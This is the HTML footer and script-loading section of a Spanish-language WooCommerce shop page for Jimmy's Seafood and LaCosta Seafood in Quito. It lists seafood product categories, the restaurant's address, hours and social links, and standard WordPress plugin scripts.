	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/pargo/" class="elementor-sub-item" tabindex="-1">Pargo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/pez-espada/" class="elementor-sub-item" tabindex="-1">Pez espada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11458"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/picudo/" class="elementor-sub-item" tabindex="-1">Picudo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11442"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/cangrejo-y-pangora/" class="menu-image-title-after menu-image-hovered elementor-item" tabindex="-1"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/09/076-null-15-1-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/09/031-claw-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Cangrejo &amp; Pangora</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/conchas-y-almejas/" class="menu-image-title-after menu-image-hovered elementor-item" tabindex="-1"><span class='menu-image-hover-wrapper'><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/007-mussel.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/008-mussel-1.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -32px;" /></span><span class="menu-image-title-after menu-image-title">Conchas &amp; Almejas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12097"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/camarones-langostinos/" class="menu-image-title-after menu-image-hovered elementor-item" tabindex="-1"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/09/077-null-32-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/09/003-shrimp-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Camarones &amp; Langostinos</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12100"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/calamar-y-pulpo/" class="menu-image-title-after menu-image-hovered elementor-item" tabindex="-1"><span class='menu-image-hover-wrapper'><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/005-octopus.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/006-tentacles.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -32px;" /></span><span class="menu-image-title-after menu-image-title">Calamar &amp; Pulpo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12115"><a href="https://jimmyseafood.com/product-category/mix-mariscos/" class="menu-image-title-after menu-image-hovered elementor-item" tabindex="-1"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/10/mariscos-1-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/10/mariscos-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Mix Mariscos</span></a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c14c4ba" data-id="c14c4ba" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2a468422 elementor-widget elementor-widget-heading" data-id="2a468422" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LaCosta Seafood</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7fd536dd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7fd536dd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2bf8216" href="https://www.facebook.com/lacostaseafood" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e0481f8" href="https://www.instagram.com/lacosta_seafood/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6bb0dd81 elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="6bb0dd81" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5afd8ba0" data-id="5afd8ba0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-40d00e3b elementor-widget elementor-widget-text-editor" data-id="40d00e3b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>LaCosta Seafood © 2020. Nota legal y política de privacidad. <span style="color: #ff0000;">Política de Privacidad</span>. | Desarrollado y diseñado por <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.haiolab.com/">Haiolab.com</a>. </span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c5e28c8 elementor-section-full_width elementor-hidden-desktop elementor-section-content-top elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="c5e28c8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c172e69" data-id="3c172e69" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-447cd6b0 elementor-hidden-desktop elementor-widget elementor-widget-tp-mobile-menu" data-id="447cd6b0" data-element_type="widget" data-widget_type="tp-mobile-menu.default">
				<div class="elementor-widget-container">
			<style>@media (min-width:656px){.tp-mobile-menu.mm69736a1c5e708{display:none;}}@media (max-width:655px){{.tp-mobile-menu.mm69736a1c5e708{display:flex;}}</style><div class="tp-mobile-menu mm69736a1c5e708 style_2  tp-column-base tp-mm-fix bottom  " data-scroll-view="" data-uid=mm69736a1c5e708 ><div class="tp-mm-l-wrapper "><div class="tp-mm-l-wrapper-inner "><ul class="tp-mm-l-ul tp-row"><li class="tp-mm-li elementor-repeater-item-7bfaffb grid-item tp-mm-eq-col  "><div class="tp-loop-inner"><a class="tp-menu-link tp-mm-normal" href="https://lacostaseafood.com/"><i aria-hidden="true" class="fas fa-home"></i><span class="tp-mm-st1-title">inicio</span></a></div></li><li class="tp-mm-li elementor-repeater-item-cb21ac9 grid-item tp-mm-eq-col  "><div class="tp-loop-inner"><a class="tp-menu-link tp-mm-normal" href="https://www.foodbooking.com/ordering/restaurant/menu?restaurant_uid=9e9c4a8f-5699-4229-b406-0b6da152452e&#038;client_is_mobile=true&#038;glfa_cid=518725548.1595657036&#038;glfa_t=1595713798197"><i aria-hidden="true" class="fas fa-utensils"></i><span class="tp-mm-st1-title">pedir online</span></a></div></li></ul></div></div><div class="tp-mm-r-wrapper "><div class="tp-mm-r-wrapper-inner "><ul class="tp-mm-r-ul tp-row"><li class="tp-mm-li elementor-repeater-item-220037f grid-item tp-mm-eq-col  "><div class="tp-loop-inner"><a class="tp-menu-link tp-mm-normal" href="https://lacostaseafood.com/wp-content/uploads/2022/10/MENU-LA-COSTA-2022-p.pdf"><i aria-hidden="true" class="material-icons md-menu_book" data-md-icon="menu_book"></i><span class="tp-mm-st1-title">descargar menú</span></a></div></li><li class="tp-mm-li elementor-repeater-item-f1cf0f8 grid-item tp-mm-eq-col  "><div class="tp-loop-inner"><a class="tp-menu-link tp-mm-normal" href="https://lacostaseafood.com/reservar/#reservar"><i aria-hidden="true" class="icon icon-calendar1"></i><span class="tp-mm-st1-title">reservar</span></a></div></li></ul></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-335e1d61 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="335e1d61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5392aad3" data-id="5392aad3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cbe43c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cbe43c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6c49e6e3" data-id="6c49e6e3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2691f049 elementor-widget elementor-widget-image" data-id="2691f049" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="544" height="607" src="https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmys-seafood.png" class="attachment-medium_large size-medium_large wp-image-12608" alt="" loading="lazy" srcset="https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmys-seafood.png 544w, https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmys-seafood-269x300.png 269w, https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmys-seafood-22x24.png 22w, https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmys-seafood-32x36.png 32w, https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmys-seafood-43x48.png 43w" sizes="(max-width: 544px) 100vw, 544px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-681bb885 elementor-widget elementor-widget-text-editor" data-id="681bb885" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
									</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-40791104" data-id="40791104" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-efe4b6f elementor-widget elementor-widget-heading" data-id="efe4b6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Dirección </h5>		</div>
				</div>
				<div class="elementor-element elementor-element-291aa1d3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="291aa1d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Nuñez de Vela N37-159, Quito 170135 Planta baja</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="material-icons md-email" data-md-icon="email"></i>						</span>
										<span class="elementor-icon-list-text">info@lacostaseafood.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="material-icons md-local_phone" data-md-icon="local_phone"></i>						</span>
										<span class="elementor-icon-list-text">(02) 292-1524</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-13582cb4" data-id="13582cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76c63110 elementor-widget elementor-widget-heading" data-id="76c63110" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Horario</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-7e062589 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e062589" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Lun - Vie : 7 AM - 4 PM</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Sabado : 7 AM - 8 PM</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Domingo : Cerrado</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-58e3849c" data-id="58e3849c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6831e332 elementor-widget elementor-widget-heading" data-id="6831e332" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Nuestros sitios</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-553930a1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="553930a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lacostaseafood.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="material-icons md-food_bank" data-md-icon="food_bank"></i>						</span>
										<span class="elementor-icon-list-text">LaCosta Seafood</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lacostacafe.es/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-Coffee-cup"></i>						</span>
										<span class="elementor-icon-list-text">LaCosta Cafe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://jimmyseafood.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fish"></i>						</span>
										<span class="elementor-icon-list-text">Jimmy's SeaFood</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-45691c34 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45691c34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d654245" data-id="5d654245" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f70c9d2 elementor-widget elementor-widget-heading" data-id="f70c9d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Copyright © 2022, Todos los derechos reservados. LaCosta Seafood.</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-18d0c9cc" data-id="18d0c9cc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b663975 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b663975" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-61cf048" href="https://www.facebook.com/lacostaseafood" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-3d66cef" href="https://www.instagram.com/lacosta_seafood/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-pop elementor-repeater-item-22fa288" href="https://api.whatsapp.com/send?phone=593995226810&#038;text=Hola!%20necesito%20informaci%C3%B3n%20" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bf4d01a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf4d01a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0427d61" data-id="0427d61" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fecffcf elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-tp-mobile-menu" data-id="fecffcf" data-element_type="widget" data-widget_type="tp-mobile-menu.default">
				<div class="elementor-widget-container">
			<style></style><div class="tp-mobile-menu mm69736a1c7527c style_1   tp-mm-fix bottom  " data-scroll-view="" data-uid=mm69736a1c7527c ><div class="tp-mm-wrapper   swiper-container"><div class="tp-mm-wrapper-inner  swiper-wrapper"><ul class="tp-mm-ul  swiper-slide swiper-slide-active"><li class="tp-mm-li elementor-repeater-item-f1c8ab1   "><div class="tp-loop-inner"><a class="tp-menu-link tp-mm-normal"><i aria-hidden="true" class="far fa-calendar-alt"></i><span class="tp-mm-st1-title">1</span></a></div></li><li class="tp-mm-li elementor-repeater-item-25d5105   "><div class="tp-loop-inner"><a class="tp-menu-link tp-mm-normal"><i aria-hidden="true" class="far fa-calendar-alt"></i><span class="tp-mm-st1-title">2</span></a></div></li><li class="tp-mm-li elementor-repeater-item-93d6508   "><div class="tp-loop-inner"><a class="tp-menu-link tp-mm-normal"><i aria-hidden="true" class="far fa-calendar-alt"></i><span class="tp-mm-st1-title">3</span></a></div></li><li class="tp-mm-li elementor-repeater-item-4df86ff   "><div class="tp-loop-inner"><a class="tp-menu-link tp-mm-normal"><i aria-hidden="true" class="far fa-calendar-alt"></i><span class="tp-mm-st1-title">4</span></a></div></li></ul></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</footer>
		

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link rel='stylesheet' id='e-animations-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.5' media='all' />
<script src='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.5.1' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=10767","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/jimmyseafood.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.5.1' id='wc-add-to-cart-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.5.1' id='zoom-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.5.1' id='flexslider-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.5.1' id='photoswipe-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.5.1' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.5.1' id='wc-single-product-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=10767"};
</script>
<script src='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=10767","cart_hash_key":"wc_cart_hash_ee75e7979a27bb677064cbedf5bfd753","fragment_name":"wc_fragments_ee75e7979a27bb677064cbedf5bfd753","request_timeout":"5000"};
</script>
<script src='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.5.1' id='wc-cart-fragments-js'></script>
<script src='https://jimmyseafood.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script src='https://jimmyseafood.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script src='https://jimmyseafood.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script src='//jimmyseafood.com/wp-content/uploads/theplus-addons/theplus-post-10767.min.js?ver=5.0.8' id='theplus-front-js-js'></script>
<script src='https://jimmyseafood.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script src='https://jimmyseafood.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.8.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://jimmyseafood.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.8.7' id='ekit-widget-scripts-js'></script>
<script src='https://jimmyseafood.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://jimmyseafood.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://jimmyseafood.com/wp-includes/js/wp-util.min.js?ver=5.7.14' id='wp-util-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=10767","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
</script>
<script src='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.5.1' id='wc-add-to-cart-variation-js'></script>
<script id='bdt-uikit-js-extra'>
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/jimmyseafood.com\/wp-admin\/admin-ajax.php","language":"es","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/jimmyseafood.com\/wp-admin\/admin-ajax.php","nonce":"b74f450a38","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src='https://jimmyseafood.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1' id='bdt-uikit-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5' id='elementor-webpack-runtime-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5' id='elementor-frontend-modules-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.11.5' id='share-link-js'></script>
